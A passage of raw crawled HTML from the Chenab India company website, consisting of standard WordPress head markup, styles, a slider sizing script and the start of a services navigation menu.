

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chenabindia.com/2022/03/11/17485/
body_size: 20801
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="google-site-verification" content="NRBXrkVzi6qmvTjCdjcjXmw77T3WxW4alTEkxihEfOE" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://chenabindia.com/xmlrpc.php">
    <title>Chenab India</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo; Feed" href="https://chenabindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo; Comments Feed" href="https://chenabindia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo;  Comments Feed" href="https://chenabindia.com/2022/03/11/17485/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chenabindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchenabindia.com%2F2022%2F03%2F11%2F17485%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chenabindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchenabindia.com%2F2022%2F03%2F11%2F17485%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://chenabindia.com/wp-content/uploads/maxmegamenu/style.css?ver=a35f22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chenabindia.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-bluecollar-main-style-css' href='https://chenabindia.com/wp-content/themes/bluecollar/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-bluecollar-general-style-css' href='https://chenabindia.com/wp-content/themes/bluecollar/assets/css/general.css?ver=2.6.1' type='text/css' media='all' />
<style id='lsvr-bluecollar-general-style-inline-css' type='text/css'>
.header-logo__link { max-width: 280px; }
/*# sourceURL=lsvr-bluecollar-general-style-inline-css */
</style>
<link rel='stylesheet' id='lsvr-bluecollar-color-scheme-css' href='https://chenabindia.com/wp-content/themes/bluecollar/assets/css/skins/default.css?ver=2.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chenabindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chenabindia.com/wp-json/wp/v2/posts/17485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chenabindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://chenabindia.com/2022/03/11/17485/" />
<link rel='shortlink' href='https://chenabindia.com/?p=17485' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__inner, .lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner {
    padding: 22px 0px 50px 0;
}
.lsvr-container {
    margin: -12px auto;
    padding: 0px 60px;
    width: 100%;
    max-width: 1360px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.page-title__overlay {
    background-color: #b1aeb0;
}
p {
    line-height: 1.5em;
    margin: 0 0 6px 0;
}
.header-logo__link {
    margin-top: 6px;
    max-width: 109px;
}
.footer-widgets .widget {
    margin: -33px 0px 51px 0px;
}
.footer-widgets {
    padding: 75px 0px 1px 0px;
}
.footer-bottom__inner {
    padding: 8px 0;
}
#content .wpb_alert p:last-child, #content .wpb_text_column :last-child, #content .wpb_text_column p:last-child, .wpb_alert p:last-child, .wpb_text_column :last-child, .wpb_text_column p:last-child {
    margin-bottom: 8px;
}
pre {
    border-color: #202020;
}
pre {
    margin-bottom: 30px;
    padding: 10px;
    font-family: monospace;
    border: 0px solid transparent;
    overflow-x: scroll;
}
.wpb_image_grid .wpb_image_grid_ul img {
    display: block;
    max-width: 101%;
    height: auto;
    margin-left: 20px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
    color: #555;
    font-family: inherit;
    font-size: 13px;
    text-transform: uppercase;
    text-decoration: none;
    font-weight: bold;
    text-align: left;
    margin: 6px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    border: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 5px 6px 8px 15px;
    width: 100%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link {
    line-height: 42px;
    height: 39px;
    padding: 0px 17px 0px 22px;
    vertical-align: baseline;
    width: auto;
    display: block;
    color: #ffffff;
    text-transform: none;
    text-decoration: none;
    text-align: left;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 15px;
    font-weight: normal;
    outline: none;
}
.post-comments {
    margin: 30px 0;
    padding-top: 30px;
    border-top: 1px solid transparent;
    display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://chenabindia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-17485 single-format-standard wp-custom-logo wp-theme-bluecollar mega-menu-lsvr-bluecollar-header-menu-primary lsvr-has-parallax wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

	
	<!-- WRAPPER : begin -->
	<div id="wrapper">

		
		<!-- HEADER : begin -->
		<header id="header"  class="header--sticky">
			<div class="header__inner">

				
				
				<!-- HEADER NAVBAR : begin -->
				<div class="header-navbar">
					<div class="lsvr-container">
						<div class="header-navbar__inner">

							
							
	<!-- HEADER BRANDING : begin -->
	<div class="header-branding">
		<div class="header-branding__inner">

			
				<!-- HEADER LOGO : begin -->
				<div class="header-logo">
					<a href="https://chenabindia.com/" class="header-logo__link">
						<img src="https://chenabindia.com/wp-content/uploads/2021/04/cropped-Untitled-1-copy-3.png"
							class="header-logo__image"
							alt="Chenab India">
					</a>
				</div>
				<!-- HEADER LOGO : end -->

			
			
		</div>
	</div>
	<!-- HEADER BRANDING : end -->


							
							
	<!-- HEADER MENU PRIMARY : begin -->
	<nav id="header-menu-primary" class="header-menu-primary"
        data-label-expand-popup="Expand submenu"
        data-label-collapse-popup="Collapse submenu"

					aria-label="new"
		>

	    <div id="mega-menu-wrap-lsvr-bluecollar-header-menu-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-lsvr-bluecollar-header-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-12573' id='mega-menu-item-12573'><a class="mega-menu-link" href="https://chenabindia.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12606' id='mega-menu-item-12606'><a class="mega-menu-link" href="https://chenabindia.com/about-us/" tabindex="0">About Us</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-12575' id='mega-menu-item-12575'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Services<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-12575-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-12575-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12669' id='mega-menu-item-12669'><a class="mega-menu-link" href="https://chenabindia.com/services/amc/">AMC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12664' id='mega-menu-item-12664'><a class="mega-menu-link" href="https://chenabindia.com/services/fire-safety/">FIRE &#038; SAFETY</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-18367' id='mega-menu-item-18367'><a class="mega-menu-link" href="https://chenabindia.com/services/ev-station/">EV Station</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12665' id='mega-menu-item-12665'><a class="mega-menu-link" href="https://chenabindia.com/services/institutional-catering/">INSTITUTIONAL CATERING</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12662' id='mega-menu-item-12662'><a class="mega-menu-link" href="https://chenabindia.com/services/consultancy/">CONSULTANCY</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12663' id='mega-menu-item-12663'><a class="mega-menu-link" href="https://chenabindia.com/services/housekeeping/">FACILITY MANAGEMENT &#038; HOUSEKEEPING</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12666' id='mega-menu-item-12666'><a class="mega-menu-link" href="https://chenabindia.com/services/logistics/">LOGISTICS</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12668' id='mega-menu-item-12668'><a class="mega-menu-link" href="https://chenabindia.com/services/real-estates/">REAL ESTATES</a></li><li class='mega-menu-item mega-menu-item-type-post_type 